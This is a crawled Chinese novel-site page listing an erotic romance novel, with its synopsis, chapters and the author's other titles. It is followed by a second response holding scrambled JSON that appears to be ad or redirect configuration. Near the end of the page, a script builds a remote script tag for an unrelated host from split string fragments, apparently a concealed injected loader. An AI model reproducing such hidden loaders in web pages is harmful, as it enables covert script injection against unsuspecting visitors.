

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nidedizhi1.com/go/13788/
body_size: 3238
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>金不换（1v1）圈渡玖玖_金不换（1v1）最新章节_金不换（1v1）TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="金不换（1v1）,金不换（1v1）圈渡玖玖,金不换（1v1）最新章节,圈渡玖玖,"/>
    <meta name="description" content="金不换（1v1）是圈渡玖玖的最新小说,无名小说手机阅读提供金不换（1v1）最新章节全文免费阅读,金不换（1v1）全文字更新,本站最新最快更新金不换（1v1）的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://nidedizhi1.com/go/13788/",
		"appid": "",
		"title": "金不换（1v1）全文免费在线阅读",
		"images": [
			"http://nidedizhi1.com/images/13/13788/13788s.jpg"
		],
		"pubDate": "2022-09-25 10:22:14"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">你的地址小说网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="http://nidedizhi1.com/images/13/13788/13788s.jpg" width="90" height="120" alt="金不换（1v1）" /></div>
    <div class="cataloginfo">
        <h3>金不换（1v1）</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E5%9C%88%E6%B8%A1%E7%8E%96%E7%8E%96/">圈渡玖玖</a></p>
            <p>类型：情欲小说</p>
            <p>更新时间：2022-09-25 10:22:14</p>
            <p>最新章节：<a href="/go/13788/1280183.html">盛夏</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/go/13788/1279096.html">从头阅读</a></p></li>
        <li><p><a href="/index/13788/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('13788','金不换（1v1）')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
        <p> 情场浪子成风和敏感少女肖望舒相遇于高中时期，成风对肖望舒一见钟情，死缠烂打地追求了将近一年，却在肖望舒答应之前转而将目光投向了别人，只留下心动难抑的肖望舒。　　经历苦难方知糖珍贵，肖望舒在成风身上学着爱人的勇气也暗地里窥探着他将热情赋予另外一人，生性自卑的她一直在暗处等待，最后终于有机会跟成风在一起，却难逃回忆的痛苦，两人分手。　　这时她发现旧时朋友图衎一直在她身后等待，成风也频频出现，是向前走还是回头看，肖望舒陷入了纠结。　　你是因为我爱你所以爱我？　　是的。浪子上岸/男二上位/女主成长/非爽文设定/私设很多微博：@圈渡玖玖我需要激励的，多点珠珠或者收藏我就更:D</p>    </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/13788/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/13788/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/go/13788/1280183.html">盛夏</a></li>
                        <li><a href="/go/13788/1279103.html">生日</a></li>
                        <li><a href="/go/13788/1279102.html">伞</a></li>
                        <li><a href="/go/13788/1279101.html">初遇</a></li>
                        <li><a href="/go/13788/1279100.html">孤立</a></li>
                        <li><a href="/go/13788/1279099.html">痛感</a></li>
                        <li><a href="/go/13788/1279098.html">排外</a></li>
                        <li><a href="/go/13788/1279097.html">不爱</a></li>
                        <li><a href="/go/13788/1279096.html">分手（H）</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/13788/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E5%9C%88%E6%B8%A1%E7%8E%96%E7%8E%96/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E5%9C%88%E6%B8%A1%E7%8E%96%E7%8E%96/">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/go/54587/"><img src="http://nidedizhi1.com/images/54/54587/54587s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/go/54587/">金不换</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/go/54837/"><img src="http://nidedizhi1.com/images/54/54837/54837s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/go/54837/">金不换（1v1h）</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/go/9911/"><img src="http://nidedizhi1.com/images/9/9911/9911s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/go/9911/">骤雨（1v1 出轨年下）</a></p>
            </li>
                        <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2112gc.amvu4a.com:8005/d/3311?t=0.40041176384487787
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{QKQn@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)C6hn1nnmdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}